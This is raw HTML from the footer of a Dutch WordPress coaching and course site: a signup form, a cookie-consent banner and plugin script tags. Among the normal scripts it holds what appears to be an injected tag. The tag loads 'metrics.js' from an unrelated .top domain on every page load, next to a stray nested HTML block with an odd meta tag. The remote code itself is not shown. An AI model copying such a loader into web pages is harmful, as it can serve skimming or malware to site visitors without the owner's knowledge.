class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_2_names_last_name_" class="ff-el-form-control" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_email' id='label_ff_2_email' aria-label="E-mail">E-mail</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_datetime' id='label_ff_2_datetime' aria-label="Geboortedatum">Geboortedatum</label></div><div class='ff-el-input--content'><input  aria-label='Geboortedatum Gebruik de pijltjestoetsen om door de datums te navigeren. Druk op enter om een datum te selecteren.'  aria-haspopup='dialog' data-type-datepicker data-format='d/m/Y' type="text" name="datetime" id="ff_2_datetime" class="ff-el-form-control ff-el-datepicker" data-name="datetime"  aria-invalid='false' aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Inschrijven">Inschrijven</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(185, 108, 100, 1);color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"names[first_name]":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"names[middle_name]":{"required":{"value":false,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"names[last_name]":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"email":{"required":{"value":true,"message":"Dit veld is vereist","global":true,"global_message":"Dit veld is vereist"},"email":{"value":true,"message":"Dit veld moet een geldig e-mailadres bevatten","global":true,"global_message":"Dit veld moet een geldig e-mailadres bevatten"}},"datetime":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}}},"debounce_time":300};
                            </script>
            </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<html lang="en">
	<head>
		<title>website / blog</title>
		<meta name="c3de367a1570d19" content="d1f930822da3acd408c3a75334ded551" />
	</head>
	<body>
		...
	</body>
</html>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 consent-melina-on-fire optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door je Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren opslaan</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<style> .cmplz-hidden{display:none !important;}</style></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ92M5R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8H95F4J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script src="https://meriksgailen.top/melinaonfire/metrics.js"></script>
    <script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/multi-select.js?ver=3.0.3" id="wrld_admin_dashboard_settings_select-js"></script>
<script type="text/javascript" id="wrld_admin_dashboard_settings_script-js-extra">
/* <![CDATA[ */
var wrld_admin_settings_data = {"settings_data":[],"wp_ajax_url":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":"b7b6029f37","wait_text":"Please Wait...","success_text":"ProPanel Dashboard updated successfully.","user_placeholder":"Select Users...","ur_placeholder":"Select User Role...","course_placeholder":"Select Courses...","loading_text":"Loading...","activated_18n":"Activated","deactivated_18n":"Deactivated"};
//# sourceURL=wrld_admin_dashboard_settings_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/admin-settings.js?ver=3.0.3" id="wrld_admin_dashboard_settings_script-js"></script>
<script type="text/javascript" id="bit-assist-widget-script-JAVASCRIPT-ASYNC-js-extra">
/* <![CDATA[ */
var bit_assist_ = {"api":{"base":"https://melinaonfire.nl/wp-json/bit-assist/v1","separator":"?"},"isDev":"","nonce":"8fe59a3315"};
//# sourceURL=bit-assist-widget-script-JAVASCRIPT-ASYNC-js-extra
/* ]]> */
</script>
<script type="text/javascript" async type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/bit-assist.js?ver=1.6.0" id="bit-assist-widget-script-JAVASCRIPT-ASYNC-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/melinaonfire.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://static.elfsight.com/platform/platform.js?ver=6.9" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.8" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":{"load_posts":"f56de632ad"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.8" id="learndash-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","images_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/images","builder_images_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/images","et_frontend_nonce":"1b2a68b64b","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"d00f6e35b7","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3310","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/frontend-builder/assets/vendors","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/js/scripts.min.js?ver=4.18.0" id="divi-custom-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"3310"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.8" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.8" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"3310","videoReqMsg":"Je moet de video bekijken voordat je toegang krijgt tot deze inhoud","ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.8" id="learndash-front-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.18.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/core/admin/js/common.js?ver=4.18.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/plugin-compat/scripts/sfwd-lms.js?ver=4.18.0" id="et-builder-sfwd-lms-compat-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"466","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://melinaonfire.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://melinaonfire.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=466","page_links":{"eu":{"cookie-statement":{"title":"Cookiebeleid ","url":"https://melinaonfire.nl/cookiebeleid-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766407896" id="cmplz-cookiebanner-js"></script>
<script data-waitfor="maps.googleapis.com" data-service="google-maps" data-category="marketing" type="text/plain" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			let cmplz_activated_divi_maps = false;
			document.addEventListener("cmplz_enable_category", function (e) {
				if (!cmplz_activated_divi_maps && (e.detail.category==='marketing' || e.detail.service === 'google-maps') ){
					cmplz_divi_init_map();
				}
			});

			function cmplz_divi_init_map() {
				if ('undefined' === typeof window.jQuery || 'undefined' === typeof window.et_pb_map_init ) {
					setTimeout(cmplz_divi_init_map, 1000);
				} else {
					let map_container = jQuery(".et_pb_map_container");
					map_container.each(function () {
						window.et_pb_map_init(jQuery(this));
						cmplz_activated_divi_maps = true;
					})
				}
			}
			setTimeout(cmplz_divi_init_map, 300);
		

		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.js?ver=4.6.9" id="flatpickr-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","forms":[],"step_text":"Stap %activeStep% van %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":{"shorthand":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"longhand":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"]},"weekdays":{"longhand":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"shorthand":["Zo","Ma","Di","Wo","Do","Vr","Za"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" aan ","weekAbbreviation":"Wk","scrollTitle":"Scroll om te verhogen","toggleTitle":"Klik om te togglen","amPM":["AM","PM"],"yearAriaLabel":"Jaar","firstDayOfWeek":1},"pro_version":"6.1.13","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% afgerond","upload_start_txt":"0% afgerond","uploading_txt":"Aan het uploaden","choice_js_vars":{"noResultsText":"Geen resultaten gevonden","loadingText":"Aan het laden...","noChoicesText":"Geen keuzes om uit te kiezen","itemSelectText":"Druk om te selecteren","maxItemTextSingular":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden","maxItemTextPlural":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"f6d6049fbb","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_2 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Prijs","qty_label":"Aantal","line_total_label":"Regel totaal","sub_total_label":"Sub Total","discount_label":"Korting","total_label":"Totaal","signup_fee_label":"Aanmeldkosten","trial_label":"Trial","processing_text":"Aan het verwerken...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_2 = {"copy_button":"Kopieer","email_button":"E-mail","email_placeholder":"Je e-mail hier","copy_success":"Gekopieerd"};
var fluentform_address_messages_2 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Aan het verwerken..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
